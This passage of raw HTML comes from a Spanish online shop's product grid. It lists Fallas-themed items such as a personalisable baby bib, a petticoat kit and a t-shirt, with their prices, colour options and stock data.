                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7251" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" title="Babero rosa Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="426" src="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Babero rosa Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-450x548.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-scaled-595x725.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-246x300.jpg 246w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-768x936.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-1261x1536.jpg 1261w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-1681x2048.jpg 1681w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="401" src="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-450x516.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-450x516.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-scaled-595x682.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-262x300.jpg 262w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-768x880.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-1340x1536.jpg 1340w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-1787x2048.jpg 1787w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" title="Babero rosa Fallera Xiqueta meua. Personalizable">
            Babero rosa Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7251"
			  data-parent-id="7251">
			<span class="woocommerce-Price-amount amount"><bdi>10,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7251" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:10.95,&quot;display_regular_price&quot;:10.95,&quot;image&quot;:{&quot;title&quot;:&quot;babero futura Reina de la Falla&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;babero futura Reina de la Falla&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled-595x725.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled-595x725.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-246x300.jpg 246w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-768x936.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-1261x1536.jpg 1261w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-1681x2048.jpg 1681w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-450x548.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2101,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-450x548.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:426,&quot;src_w&quot;:595,&quot;src_h&quot;:725},&quot;image_id&quot;:7331,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7256,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7251,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-450x548.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7251"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7256"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7346 status-publish instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-fallas-gandia product_tag-kit-enaguas product_tag-kit-supervivencia product_tag-productos-falleros product_tag-regalo-comision-fallera product_tag-regalo-fallera-mayor product_tag-regalos-economicos product_tag-regalos-falleros product_tag-regalos-originales product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/kit-para-enaguas-xiqueta-meua/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7346" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7346" data-product_sku="" aria-label="Elige las opciones para &ldquo;Kit para enaguas &quot;Xiqueta meua&quot;&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7346" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7346" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/kit-para-enaguas-xiqueta-meua/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/kit-para-enaguas-xiqueta-meua/" title="Kit para enaguas &quot;Xiqueta meua&quot;">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit para enaguas &quot;Xiqueta meua&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161821-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191024_161923-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/kit-para-enaguas-xiqueta-meua/" title="Kit para enaguas &quot;Xiqueta meua&quot;">
            Kit para enaguas «Xiqueta meua»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7346"
			  data-parent-id="7346">
			<span class="woocommerce-Price-amount amount"><bdi>6,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7346" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;19 disponibles (puede reservarse)&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6,&quot;display_regular_price&quot;:6,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7384,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8925,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7346,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191024_161821-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7346"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8925"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        19 disponibles (puede reservarse)                    </p>
                </div>
        
</div>


<div class="product type-product post-7286 status-publish last outofstock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-camiseta-divertida product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-ningu-que-ho-passe product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade out-of-stock">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Agotado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7286" data-quantity="1" class="button product_type_variable add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7286" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7286" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
